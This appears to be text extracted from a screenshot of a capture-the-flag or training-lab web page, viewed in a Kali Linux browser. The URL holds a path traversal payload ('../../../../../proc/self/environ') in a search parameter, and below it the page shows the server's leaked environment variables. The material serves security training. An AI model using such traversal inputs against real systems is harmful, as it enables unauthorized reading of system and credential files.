 Free Trial services
Not secure
web.labs.defhawk.com:12000/search?term=flag&sample=../../../../../proc/self/environ
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin…
All Bookmarks
NAMARI
HOME ABOUT GALLERY SERVICES TESTIMONIALS CLIENTS PRICING
G+
Bē
Try different services with us
Take our trial
services for
free!
ROCK BMX
&
START CREATING TODAY
Enter your search term
Sample 1
Submit
NODE_VERSION=14.21.3HOSTNAME=fdbe29ad632cYARN_VERSION=1.22.19HOME=/rootTERM=xtermPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binPWD=/usr/src